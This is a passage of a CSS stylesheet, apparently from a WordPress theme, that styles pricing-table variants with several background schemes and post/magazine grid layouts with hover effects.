  color: #ffffff;
}
.ivan-pricing-table.default.dark-bg .signup {
  border-color: #ffffff;
  color: #ffffff;
  background-color: transparent;
}
.ivan-pricing-table.default.dark-bg .signup:hover {
  border-color: #236fb6;
  color: #236fb6;
  background-color: transparent;
}
.ivan-pricing-table.default.dark-bg .featured-table-text {
  background: #20262c;
  color: #ffffff;
}
.ivan-pricing-table.default.black-bg {
  background: #222222;
}
.ivan-pricing-table.default.black-bg h3,
.ivan-pricing-table.default.black-bg li,
.ivan-pricing-table.default.black-bg .plan-infos {
  color: #fff;
}
.ivan-pricing-table.default.black-bg li a {
  color: #fff;
}
.ivan-pricing-table.default.black-bg li a:hover {
  color: #fff;
}
.ivan-pricing-table.default.black-bg .signup {
  border-color: #fff;
  color: #fff;
  background-color: transparent;
}
.ivan-pricing-table.default.black-bg .signup:hover {
  border-color: #236fb6;
  color: #236fb6;
  background-color: transparent;
}
.ivan-pricing-table.default.black-bg .featured-table-text {
  background: #0f0f0f;
}
.ivan-pricing-table.default.light-bg {
  background: #fff;
}
.ivan-pricing-table.default.primary-bg {
  background: #236fb6;
}
.ivan-pricing-table.default.primary-bg h3,
.ivan-pricing-table.default.primary-bg li,
.ivan-pricing-table.default.primary-bg .plan-infos {
  color: #ffffff;
}
.ivan-pricing-table.default.primary-bg li a {
  color: #ffffff;
}
.ivan-pricing-table.default.primary-bg li a:hover {
  color: #ffffff;
}
.ivan-pricing-table.default.primary-bg .signup {
  border-color: #ffffff;
  color: #ffffff;
  background-color: transparent;
}
.ivan-pricing-table.default.primary-bg .signup:hover {
  border-color: #ffffff;
  color: #ffffff;
  background-color: transparent;
}
.ivan-pricing-table.default.primary-bg .featured-table-text {
  background: #1f62a1;
  color: #ffffff;
}
.ivan-pricing-table.big-price .top-section {
  padding: 25px 0;
  border-bottom: none;
  background: #222222;
  color: #fff;
  -webkit-border-radius: 0px 0px 0 0;
  border-radius: 0px 0px 0 0;
}
.ivan-pricing-table.big-price .top-section h3 {
  color: #fff;
  text-transform: uppercase;
}
.ivan-pricing-table.big-price .top-section .plan-infos {
  color: #fff;
}
.ivan-pricing-table.big-price .top-section span {
  display: inline-block;
}
.ivan-pricing-table.big-price .top-section .currency {
  font-size: 16px;
  position: absolute;
  top: 0;
  left: -10px;
  font-weight: bold;
}
.ivan-pricing-table.big-price .top-section .price {
  position: relative;
}
.ivan-pricing-table.big-price .top-section .price-inner {
  letter-spacing: -5px;
  font-size: 90px;
  line-height: 0.6;
  font-weight: 400;
}
.ivan-pricing-table.big-price .top-section .month {
  margin-left: 5px;
  font-weight: bold;
  text-transform: uppercase;
}
.ivan-pricing-table.big-price .top-section .adquire-plan {
  padding: 25px 0 10px;
}
.ivan-pricing-table.big-price .top-section .adquire-plan .signup {
  background-color: transparent;
  color: #fff;
  border: 2px solid #fff;
  text-transform: uppercase;
  padding: 10px 25px;
}
.ivan-pricing-table.big-price .top-section .adquire-plan .signup:hover {
  border-color: #236fb6;
  background-color: transparent;
  color: #236fb6;
}
.ivan-pricing-table.big-price .plan-image,
.ivan-pricing-table.big-price .plan-title {
  padding: 5px 5px;
}
.ivan-pricing-table.big-price .plan-infos {
  padding: 25px 5px 5px;
}
.ivan-pricing-table.big-price .content-section {
  padding: 17px 0 30px;
  background: #2a2a2a;
  border: 2px solid #2a2a2a;
  border-top: none;
  -webkit-border-radius: 0 0 0px 0px;
  border-radius: 0 0 0px 0px;
}
.ivan-pricing-table.big-price li {
  padding: 14px 0;
  margin: 0 25px;
  color: #fff;
}
.ivan-pricing-table.big-price li:last-child {
  border-bottom: none;
}
.ivan-pricing-table.simple-image .top-section {
  padding: 0px 0 15px;
}
.ivan-pricing-table.simple-image .plan-image {
  padding-bottom: 15px;
}
.ivan-pricing-table.simple-image .plan-title,
.ivan-pricing-table.simple-image .plan-infos {
  padding: 5px 5px;
}
.ivan-pricing-table.simple-image .content-section {
  padding: 0;
}
.ivan-pricing-table.simple-image li {
  padding: 5px 0;
}
.ivan-pricing-table.simple-image .bottom-section {
  padding: 25px 0 0;
}
.ivan-pricing-table.simple-image .bottom-section .signup {
  border-color: #dddddd;
  background-color: transparent;
  color: #bbbbbb;
}
.ivan-pricing-table.simple-image .bottom-section .signup:hover {
  border: 2px solid #222222;
  background-color: transparent;
  color: #222222;
}
.ivan-pricing-table.description-support .top-section {
  padding: 25px 0;
  border-bottom: none;
  background: #222222;
  color: #fff;
  -webkit-border-radius: 0px 0px 0 0;
  border-radius: 0px 0px 0 0;
}
.ivan-pricing-table.description-support .top-section h3 {
  color: #fff;
  text-transform: uppercase;
  font-size: 22px;
  font-weight: 400;
}
.ivan-pricing-table.description-support .top-section .plan-infos {
  color: #fff;
}
.ivan-pricing-table.description-support .top-section span {
  display: inline-block;
}
.ivan-pricing-table.description-support .top-section .currency {
  font-size: 16px;
  position: absolute;
  top: 0;
  left: -10px;
  font-weight: bold;
}
.ivan-pricing-table.description-support .top-section .price {
  position: relative;
}
.ivan-pricing-table.description-support .top-section .price-inner {
  letter-spacing: -5px;
  font-size: 90px;
  line-height: 0.6;
  font-weight: 400;
}
.ivan-pricing-table.description-support .top-section .month {
  margin-top: 10px;
  display: block;
  font-weight: 400;
  text-transform: uppercase;
}
.ivan-pricing-table.description-support .plan-image,
.ivan-pricing-table.description-support .plan-title {
  padding: 5px 5px;
}
.ivan-pricing-table.description-support .plan-infos {
  padding: 25px 5px 5px;
}
.ivan-pricing-table.description-support .content-section {
  border-left: 2px solid #2a2a2a;
  border-right: 2px solid #2a2a2a;
  background-color: #2a2a2a;
  padding: 0;
}
.ivan-pricing-table.description-support li {
  padding: 25px 25px;
  margin: 0;
  border-bottom: 1px solid #222222;
  color: #fff;
  text-align: left;
}
.ivan-pricing-table.description-support li a,
.ivan-pricing-table.description-support li a:hover {
  color: #fff;
}
.ivan-pricing-table.description-support li strong {
  display: block;
  font-size: 14px;
  margin-bottom: 3px;
  text-transform: uppercase;
}
.ivan-pricing-table.description-support li:last-child {
  border-bottom: none;
}
.ivan-pricing-table.description-support .bottom-section {
  padding: 5px 0 30px;
  border: 2px solid #2a2a2a;
  border-top: none;
  background: #2a2a2a;
  -webkit-border-radius: 0 0 0px 0px;
  border-radius: 0 0 0px 0px;
}
.ivan-pricing-table.description-support .bottom-section .signup {
  background-color: transparent;
  border: 2px solid #fff;
  color: #fff;
}
.ivan-pricing-table.description-support .bottom-section .signup:hover {
  border-color: #236fb6;
  background-color: transparent;
  color: #236fb6;
}
.ivan-pricing-table.subtitle {
  background-color: #f5f5f5;
}
.ivan-pricing-table.subtitle .plan-infos,
.ivan-pricing-table.subtitle .plan-subtitle {
  color: #222222;
}
.ivan-pricing-table.subtitle .top-section {
  padding: 50px 35px 25px;
  text-align: center;
}
.ivan-pricing-table.subtitle .top-section h3 {
  font-weight: 400;
}
.ivan-pricing-table.subtitle .top-section span {
  display: inline-block;
}
.ivan-pricing-table.subtitle .top-section .currency {
  font-size: 20px;
  position: absolute;
  top: 0;
  left: -10px;
  font-weight: 400;
}
.ivan-pricing-table.subtitle .top-section .price {
  margin-top: 20px;
  position: relative;
  display: inline-block;
}
.ivan-pricing-table.subtitle .top-section .price-inner {
  letter-spacing: -5px;
  font-size: 95px;
  line-height: 0.6;
  font-weight: 400;
}
.ivan-pricing-table.subtitle .top-section .month {
  margin-top: 10px;
  display: block;
  font-weight: normal;
}
.ivan-pricing-table.subtitle .plan-image,
.ivan-pricing-table.subtitle .plan-title,
.ivan-pricing-table.subtitle .plan-infos {
  padding: 5px 5px;
}
.ivan-pricing-table.subtitle .content-section {
  margin: 0 30px;
  padding: 5px 0 40px;
}
.ivan-pricing-table.subtitle li {
  padding: 8px 0;
  margin: 0;
  color: #222222;
  font-weight: normal;
}
.ivan-pricing-table.subtitle li a {
  color: #222222;
}
.ivan-pricing-table.subtitle li a:hover {
  color: #222222;
}
.ivan-pricing-table.subtitle .bottom-section {
  padding: 0px 0 60px;
}
.ivan-pricing-table.subtitle .bottom-section .signup {
  color: #222222;
  border-color: #222222;
}
.ivan-pricing-table.subtitle .bottom-section .signup:hover {
  color: #236fb6;
  border-color: #236fb6;
}
.ivan-pricing-table.subtitle .featured-table-text {
  background: #236fb6;
  color: #ffffff;
}
.ivan-pricing-table.subtitle.dark-bg {
  background: #2b333b;
}
.ivan-pricing-table.subtitle.dark-bg h3,
.ivan-pricing-table.subtitle.dark-bg li,
.ivan-pricing-table.subtitle.dark-bg .plan-infos,
.ivan-pricing-table.subtitle.dark-bg .plan-subtitle {
  color: #ffffff;
}
.ivan-pricing-table.subtitle.dark-bg li a {
  color: #ffffff;
}
.ivan-pricing-table.subtitle.dark-bg li a:hover {
  color: #ffffff;
}
.ivan-pricing-table.subtitle.dark-bg .signup {
  border-color: #ffffff;
  color: #ffffff;
  background-color: transparent;
}
.ivan-pricing-table.subtitle.dark-bg .signup:hover {
  border-color: #236fb6;
  color: #236fb6;
  background-color: transparent;
}
.ivan-pricing-table.subtitle.dark-bg .featured-table-text {
  background: #20262c;
  color: #ffffff;
}
.ivan-pricing-table.subtitle.black-bg {
  background: #222222;
}
.ivan-pricing-table.subtitle.black-bg h3,
.ivan-pricing-table.subtitle.black-bg li,
.ivan-pricing-table.subtitle.black-bg .plan-infos,
.ivan-pricing-table.subtitle.black-bg .plan-subtitle {
  color: #fff;
}
.ivan-pricing-table.subtitle.black-bg li a {
  color: #fff;
}
.ivan-pricing-table.subtitle.black-bg li a:hover {
  color: #fff;
}
.ivan-pricing-table.subtitle.black-bg .signup {
  border-color: #fff;
  color: #fff;
  background-color: transparent;
}
.ivan-pricing-table.subtitle.black-bg .signup:hover {
  border-color: #236fb6;
  color: #236fb6;
  background-color: transparent;
}
.ivan-pricing-table.subtitle.black-bg .featured-table-text {
  background: #0f0f0f;
}
.ivan-pricing-table.subtitle.light-bg {
  background: #fff;
}
.ivan-pricing-table.subtitle.primary-bg {
  background: #236fb6;
}
.ivan-pricing-table.subtitle.primary-bg h3,
.ivan-pricing-table.subtitle.primary-bg li,
.ivan-pricing-table.subtitle.primary-bg .plan-infos,
.ivan-pricing-table.subtitle.primary-bg .plan-subtitle {
  color: #ffffff;
}
.ivan-pricing-table.subtitle.primary-bg li a {
  color: #ffffff;
}
.ivan-pricing-table.subtitle.primary-bg li a:hover {
  color: #ffffff;
}
.ivan-pricing-table.subtitle.primary-bg .signup {
  border-color: #ffffff;
  color: #ffffff;
  background-color: transparent;
}
.ivan-pricing-table.subtitle.primary-bg .signup:hover {
  border-color: #ffffff;
  color: #ffffff;
  background-color: transparent;
}
.ivan-pricing-table.subtitle.primary-bg .featured-table-text {
  background: #1f62a1;
  color: #ffffff;
}
.ivan-pricing-table.small-desc {
  background-color: #f5f5f5;
}
.ivan-pricing-table.small-desc .plan-infos,
.ivan-pricing-table.small-desc .plan-subtitle {
  color: #222222;
}
.ivan-pricing-table.small-desc .top-section {
  padding: 31px 35px 25px;
  text-align: center;
}
.ivan-pricing-table.small-desc .top-section h3 {
  margin-bottom: 20px;
  font-weight: 400;
}
.ivan-pricing-table.small-desc .top-section span {
  display: inline-block;
}
.ivan-pricing-table.small-desc .top-section .currency {
  font-size: 22px;
  position: absolute;
  top: -8px;
  left: -12px;
}
.ivan-pricing-table.small-desc .top-section .price {
  position: relative;
}
.ivan-pricing-table.small-desc .top-section .price-inner {
  letter-spacing: -5px;
  font-size: 72px;
  line-height: 0.6;
  font-weight: 400;
}
.ivan-pricing-table.small-desc .top-section .month {
  margin-left: 5px;
  font-weight: normal;
}
.ivan-pricing-table.small-desc .top-section .plan-subtitle {
  margin-top: 20px;
  font-size: 11px;
}
.ivan-pricing-table.small-desc .plan-image,
.ivan-pricing-table.small-desc .plan-title,
.ivan-pricing-table.small-desc .plan-infos {
  padding: 5px 5px;
}
.ivan-pricing-table.small-desc .content-section {
  margin: 0 30px;
  padding: 10px 0 40px;
}
.ivan-pricing-table.small-desc li {
  padding: 8px 0;
  margin: 0;
  color: #222222;
  font-weight: normal;
}
.ivan-pricing-table.small-desc li a {
  color: #222222;
}
.ivan-pricing-table.small-desc li a:hover {
  color: #222222;
}
.ivan-pricing-table.small-desc .bottom-section {
  padding: 0px 0 45px;
}
.ivan-pricing-table.small-desc .bottom-section .signup {
  color: #222222;
  border-color: #222222;
}
.ivan-pricing-table.small-desc .bottom-section .signup:hover {
  color: #236fb6;
  border-color: #236fb6;
}
.ivan-pricing-table.small-desc .featured-table-text {
  background: #236fb6;
  color: #ffffff;
}
.ivan-pricing-table.small-desc.dark-bg {
  background: #2b333b;
}
.ivan-pricing-table.small-desc.dark-bg h3,
.ivan-pricing-table.small-desc.dark-bg li,
.ivan-pricing-table.small-desc.dark-bg .plan-infos,
.ivan-pricing-table.small-desc.dark-bg .plan-subtitle {
  color: #ffffff;
}
.ivan-pricing-table.small-desc.dark-bg li a {
  color: #ffffff;
}
.ivan-pricing-table.small-desc.dark-bg li a:hover {
  color: #ffffff;
}
.ivan-pricing-table.small-desc.dark-bg .signup {
  border-color: #ffffff;
  color: #ffffff;
  background-color: transparent;
}
.ivan-pricing-table.small-desc.dark-bg .signup:hover {
  border-color: #236fb6;
  color: #236fb6;
  background-color: transparent;
}
.ivan-pricing-table.small-desc.dark-bg .featured-table-text {
  background: #20262c;
  color: #ffffff;
}
.ivan-pricing-table.small-desc.black-bg {
  background: #222222;
}
.ivan-pricing-table.small-desc.black-bg h3,
.ivan-pricing-table.small-desc.black-bg li,
.ivan-pricing-table.small-desc.black-bg .plan-infos,
.ivan-pricing-table.small-desc.black-bg .plan-subtitle {
  color: #fff;
}
.ivan-pricing-table.small-desc.black-bg li a {
  color: #fff;
}
.ivan-pricing-table.small-desc.black-bg li a:hover {
  color: #fff;
}
.ivan-pricing-table.small-desc.black-bg .signup {
  border-color: #fff;
  color: #fff;
  background-color: transparent;
}
.ivan-pricing-table.small-desc.black-bg .signup:hover {
  border-color: #236fb6;
  color: #236fb6;
  background-color: transparent;
}
.ivan-pricing-table.small-desc.black-bg .featured-table-text {
  background: #0f0f0f;
}
.ivan-pricing-table.small-desc.light-bg {
  background: #fff;
}
.ivan-pricing-table.small-desc.primary-bg {
  background: #236fb6;
}
.ivan-pricing-table.small-desc.primary-bg h3,
.ivan-pricing-table.small-desc.primary-bg li,
.ivan-pricing-table.small-desc.primary-bg .plan-infos,
.ivan-pricing-table.small-desc.primary-bg .plan-subtitle {
  color: #ffffff;
}
.ivan-pricing-table.small-desc.primary-bg li a {
  color: #ffffff;
}
.ivan-pricing-table.small-desc.primary-bg li a:hover {
  color: #ffffff;
}
.ivan-pricing-table.small-desc.primary-bg .signup {
  border-color: #ffffff;
  color: #ffffff;
  background-color: transparent;
}
.ivan-pricing-table.small-desc.primary-bg .signup:hover {
  border-color: #ffffff;
  color: #ffffff;
  background-color: transparent;
}
.ivan-pricing-table.small-desc.primary-bg .featured-table-text {
  background: #1f62a1;
  color: #ffffff;
}
.ivan-pricing-table:hover {
  position: relative;
  z-index: 9999;
  -webkit-transform: translateY(-7px);
  -moz-transform: translateY(-7px);
  transform: translateY(-7px);
  -webkit-box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
}

/***
 *
 * Module > Posts/Magazine
 *
***/
.ivan-posts-main-wrapper {
  overflow: hidden;
}
.ivan-posts .ivan-post {
  overflow: hidden;
}
.ivan-posts .ivan-post-inner {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.ivan-posts .thumbnail {
  display: block;
  overflow: hidden;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}
.ivan-posts .thumbnail img {
  border: none;
  display: block;
  max-width: 100%;
  width: 100%;
  height: auto;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}
.ivan-posts .thumbnail.no-thumb {
  background: #f7f7f7;
  height: 250px;
}
.ivan-posts.no-margin {
  margin-left: 0;
  margin-right: 0;
}
.ivan-posts.no-margin .ivan-post {
  padding-left: 0;
  padding-right: 0;
}
.ivan-posts.no-margin .ivan-post-inner {
  margin-bottom: 0;
}
.ivan-posts.small-margin {
  margin-left: 0;
  margin-right: -3px;
  overflow: hidden;
}
.ivan-posts.small-margin .ivan-post {
  padding-left: 0;
  padding-right: 0;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
}
.ivan-posts.small-margin .ivan-post-inner {
  margin-bottom: 0;
}
.ivan-posts .ivan-post.zoom-hover img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.ivan-posts .ivan-post.zoom-hover:hover img,
.ivan-posts .ivan-post.zoom-hover.hover img {
  border: none;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.ivan-posts .ivan-post.gray-enabled img {
  filter: grayscale(1);
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(1);
  -o-filter: grayscale(1);
  -ms-filter: grayscale(1);
}
.ivan-posts .ivan-post.gray-enabled:hover img {
  filter: grayscale(0);
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  -o-filter: grayscale(0);
  -ms-filter: grayscale(0);
}
.ivan-posts.default-margin .thumbnail {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  overflow: hidden;
}
.ivan-posts.default-margin .thumbnail img {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.ivan-posts.default-margin .default-style .thumbnail {
  -webkit-border-radius: 5px 5px 0px 0px;
  -moz-border-radius: 5px 5px 0px 0px;
  border-radius: 5px 5px 0px 0px;
  overflow: hidden;
}
.ivan-posts.default-margin .default-style .thumbnail img {
  -webkit-border-radius: 5px 5px 0px 0px;
  -moz-border-radius: 5px 5px 0px 0px;
  border-radius: 5px 5px 0px 0px;
}
.ivan-posts.default-margin .border-cover .thumbnail {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.ivan-posts.default-margin .border-cover .thumbnail img {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.ivan-posts .entry.list h3 {
  font-size: 16px;
  line-height: 1.3;
  font-weight: 400;
  color: #292d33;
  margin: 0;
}
.ivan-posts .entry.list h3 a,
.ivan-posts .entry.list h3 a:hover {
  color: #292d33;
}
.ivan-posts .entry.list .meta {
  margin: 5px 0 0;
  color: #a5b7c5;
  font-size: 13px;
  line-height: 1.3;
}
.ivan-posts .entry.list .meta a,
.ivan-posts .entry.list .meta a:hover {
  color: #a5b7c5;
}
.ivan-posts .entry.list .meta span {
  display: inline-block;
}
.ivan-posts .entry.list .meta .cats {
  margin-right: 5px;
}
.ivan-posts .entry.list .excerpt {
  margin: 5px 0 0;
  font-size: 13px;
  line-height: 1.84;
  color: #6d8394;
}
.ivan-posts .entry.list .excerpt p:last-child {
  margin-bottom: 0px;
}
.ivan-posts.list .ivan-post {
  margin-bottom: 20px;
}
.ivan-posts.list .ivan-post .ivan-post-inner {
  margin-bottom: 0;
}
.ivan-posts.list .ivan-post:last-child {
  margin-bottom: 0;
}
.ivan-posts.list-thumb .normal-post .thumbnail {
  width: 95px;
  height: 95px;
  float: left;
}
.ivan-posts.list-thumb .normal-post .entry-inner {
  margin-left: 115px;
}
.ivan-posts .entry.list-thumb h3 {
  font-size: 16px;
  line-height: 1.3;
  font-weight: 400;
  color: #292d33;
  margin: 0;
}
.ivan-posts .entry.list-thumb h3 a,
.ivan-posts .entry.list-thumb h3 a:hover {
  color: #292d33;
}
.ivan-posts .entry.list-thumb .meta {
  margin: 5px 0 0;
  color: #a5b7c5;
  font-size: 13px;
  line-height: 1.3;
}
.ivan-posts .entry.list-thumb .meta a,
.ivan-posts .entry.list-thumb .meta a:hover {
  color: #a5b7c5;
}
.ivan-posts .entry.list-thumb .meta span {
  display: inline-block;
}
.ivan-posts .entry.list-thumb .meta .cats {
  margin-right: 5px;
}
.ivan-posts .entry.list-thumb .excerpt {
  margin: 5px 0 0;
  font-size: 13px;
  line-height: 1.84;
  color: #6d8394;
}
.ivan-posts.list-thumb .ivan-post {
  margin-bottom: 20px;
}
.ivan-posts.list-thumb .ivan-post.first-post {
  margin-bottom: 25px;
}
.ivan-posts.list-thumb .ivan-post.first-post .entry-inner h3 {
  margin-top: 10px;
  font-size: 22px;
}
.ivan-posts.list-thumb .ivan-post.first-post .entry-inner .meta {
  font-size: 14px;
}
.ivan-posts.list-thumb .ivan-post.first-post .entry-inner .excerpt p:last-child {
  margin-bottom: 0px;
}
.ivan-posts.list-thumb .ivan-post:last-child {
  margin-bottom: 0;
}
.ivan-posts.list-thumb .ivan-post .ivan-post-inner {
  margin-bottom: 0;
}
.ivan-posts .ivan-post.default-style .entry {
  padding: 20px 20px 23px;
  background: #fff;
}
.ivan-posts .ivan-post.default-style .entry h3 {
  font-size: 24px;
  line-height: 1.3;
  font-weight: 400;
  color: #292d33;
  margin: 0;
}
.ivan-posts .ivan-post.default-style .entry h3 a,
.ivan-posts .ivan-post.default-style .entry h3 a:hover {
  color: #292d33;
}
.ivan-posts .ivan-post.default-style .entry .meta {
  margin: 10px 0 0;
  color: #a5b7c5;
  font-size: 13px;
  line-height: 1.3;
}
.ivan-posts .ivan-post.default-style .entry .meta a,
.ivan-posts .ivan-post.default-style .entry .meta a:hover {
  color: #a5b7c5;
}
.ivan-posts .ivan-post.default-style .entry .meta span {
  display: inline-block;
}
.ivan-posts .ivan-post.default-style .entry .meta .cats {
  margin-right: 5px;
}
.ivan-posts .ivan-post.default-style .entry .excerpt {
  margin: 10px 0 0;
  font-size: 13px;
  line-height: 1.84;
  color: #6d8394;
}
.ivan-posts .ivan-post.default-opaque .entry {
  padding: 15px 3px 0;
  background-color: transparent;
}
.ivan-posts .ivan-post.default-opaque .entry h3 {
  font-size: 24px;
  line-height: 1.3;
  font-weight: 400;
  color: #292d33;
  margin: 0;
}
.ivan-posts .ivan-post.default-opaque .entry h3 a,
.ivan-posts .ivan-post.default-opaque .entry h3 a:hover {
  color: #292d33;
}
.ivan-posts .ivan-post.default-opaque .entry .meta {
  margin: 10px 0 0;
  color: #a5b7c5;
  font-size: 13px;
  line-height: 1.3;
}
.ivan-posts .ivan-post.default-opaque .entry .meta a,
.ivan-posts .ivan-post.default-opaque .entry .meta a:hover {
  color: #a5b7c5;
}
.ivan-posts .ivan-post.default-opaque .entry .meta span {
  display: inline-block;
}
.ivan-posts .ivan-post.default-opaque .entry .meta .cats {
  margin-right: 5px;
}
.ivan-posts .ivan-post.default-opaque .entry .excerpt {
  margin: 10px 0 0;
  font-size: 13px;
  line-height: 1.84;
  color: #6d8394;
}
.ivan-posts .ivan-post.border-cover .ivan-hover-fx {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: 0px;
  background: rgba(0, 0, 0, 0.52);
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.aside-compact {
  margin-right: auto;
  margin-left: auto;
  position: relative;
}
.ivan-posts .ivan-post.border-cover .entry {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: 0px;
  background-color: transparent;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
  padding: 15px;
}
.ivan-posts .ivan-post.border-cover .entry h3 {
  font-size: 24px;
  line-height: 1.3;
  font-weight: bold;
  color: #fff;
  margin: 0;
}
.ivan-posts .ivan-post.border-cover .entry h3 a,
.ivan-posts .ivan-post.border-cover .entry h3 a:hover {
  color: #fff;
}
.ivan-posts .ivan-post.border-cover .entry .meta {
  margin: 10px 0 0;
  color: #fff;
  font-size: 13px;
  line-height: 1.3;
  font-weight: bold;
}
.ivan-posts .ivan-post.border-cover .entry .meta a,
.ivan-posts .ivan-post.border-cover .entry .meta a:hover {
  color: #fff;
}
.ivan-posts .ivan-post.border-cover .entry .meta span {
  display: inline-block;
}
.ivan-posts .ivan-post.border-cover .entry .meta .cats {
  margin-right: 5px;
}
.ivan-posts .ivan-post.border-cover .entry .ivan-vc-separator.small {
  background-color: #fff;
  margin: 10px auto 15px;
  height: 2px;
}
.ivan-posts .ivan-post.border-cover .entry:hover .entry-inner {
  border-color: #fff;
}
.ivan-posts .ivan-post.border-cover .entry-inner {
  display: table;
  height: 100%;
  width: 100%;
  padding: 15px;
  border: 2px solid transparent;
  -webkit-transition: border 300ms ease;
  -moz-transition: border 300ms ease;
  -o-transition: border 300ms ease;
  transition: border 300ms ease;
}
.ivan-posts .ivan-post.border-cover .entry-inner .centered {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.ivan-posts .ivan-post.border-cover.large-width .entry h3 {
  font-size: 34px;
}
.ivan-posts .ivan-post.border-cover.large-width .entry .ivan-vc-separator.small {
  margin: 10px auto 20px;
}
.ivan-posts .ivan-post.simple-centered .thumbnail {
  position: relative;
}
.ivan-posts .ivan-post.simple-centered .entry-default {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: 0px;
  display: block;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 400;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.ivan-posts .ivan-post.simple-centered .more-cross {
  display: block;
  width: 66px;
  height: 66px;
  background: transparent;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -33px;
  margin-left: -33px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
  z-index: 450;
}
.ivan-posts .ivan-post.simple-centered .more-cross:after {
  display: block;
  content: " ";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 36px;
  height: 1px;
  background-color: #fff;
  margin-left: -18px;
}
.ivan-posts .ivan-post.simple-centered .more-cross:before {
  display: block;
  content: " ";
  position: absolute;
  top: 50%;
  left: 50%;
  height: 36px;
  width: 1px;
  background-color: #fff;
  margin-top: -18px;
}
.ivan-posts .ivan-post.simple-centered:hover .entry-default {
  opacity: 1;
}
.ivan-posts .ivan-post.simple-centered:hover .more-cross {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.ivan-posts .ivan-post.simple-centered .entry {
  padding: 0px 5px 0;
  text-align: center;
}
.ivan-posts .ivan-post.simple-centered .entry h3 {
  font-size: 18px;
  line-height: 1.3;
  font-weight: 400;
  color: #292d33;
  margin: 5px 0 0;
}
.ivan-posts .ivan-post.simple-centered .entry h3 a,
.ivan-posts .ivan-post.simple-centered .entry h3 a:hover {
  color: #292d33;
}
.ivan-posts .ivan-post.simple-centered .entry .meta {
  margin: 10px 0 0;
  color: #7f7f7f;
  font-size: 13px;
  line-height: 1.3;
  font-weight: 400;
}
.ivan-posts .ivan-post.simple-centered .entry .meta a,
.ivan-posts .ivan-post.simple-centered .entry .meta a:hover {
  color: #7f7f7f;
}
.ivan-posts .ivan-post.simple-centered .entry .meta span {
  display: inline-block;
}
.ivan-posts .ivan-post.simple-centered .entry .meta .cats:after {
  content: "/";
  padding: 0 5px;
}
.ivan-posts .ivan-post.simple-centered .entry .excerpt {
  margin: 8px 0 0;
  font-size: 14px;
  line-height: 1.84;
  color: #7f7f7f;
}
.ivan-posts .ivan-post.bottom-cover .ivan-hover-fx {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: 0px;
  background: rgba(0, 0, 0, 0.52);
  background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.ivan-posts .ivan-post.bottom-cover .entry {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: 0px;
  background-color: transparent;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
  padding: 15px;
}
.ivan-posts .ivan-post.bottom-cover .entry h3 {
  font-size: 24px;
  line-height: 1.3;
  text-transform: uppercase;
  font-weight: 400;
  color: #fff;
  margin: 0;
}
.ivan-posts .ivan-post.bottom-cover .entry h3 a,
.ivan-posts .ivan-post.bottom-cover .entry h3 a:hover {
  color: #fff;
}
.ivan-posts .ivan-post.bottom-cover .entry .ivan-vc-separator.small {
  background-color: #fff;
  margin: 10px auto 15px;
  height: 2px;
}
.ivan-posts .ivan-post.bottom-cover .entry .meta {
  margin: 10px 0 0;
  color: #fff;
  font-size: 13px;
  line-height: 1.3;
  font-weight: bold;
  text-transform: uppercase;
}
.ivan-posts .ivan-post.bottom-cover .entry .meta a,
.ivan-posts .ivan-post.bottom-cover .entry .meta a:hover {
  color: #fff;
}
